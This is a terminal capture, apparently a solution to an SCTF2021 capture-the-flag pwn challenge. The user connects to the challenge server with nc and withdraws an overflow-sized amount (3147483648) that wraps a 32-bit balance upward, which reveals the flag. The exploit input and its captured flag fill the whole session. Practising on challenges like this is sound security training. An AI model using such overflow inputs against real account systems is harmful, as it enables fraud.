 absurdtiger@LAPTOP-S4B9FGM6:~/challenges/sieberrsec/SCTF2021/pwn/simple$ python3
Python 3.8.10 (default, Nov 26 2021, 20:14:08)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> 2147483647 + 1 + 1000000000
3147483648
>>> exit()
absurdtiger@LAPTOP-S4B9FGM6:~/challenges/sieberrsec/SCTF2021/pwn/simple$ nc challs.sieberrsec.tech 8862
Want a flag? Just play until you win!
Goal: Become a billionaire!
Account value: $1000000
Commands:
1. Withdraw money
2. Deposit money
Choose an option [1/2]: 1
Amount to withdraw: 3147483648
Account value: $1148483648
IRS{W377_D0NE_40U_G3N1u5_WBVAVEF}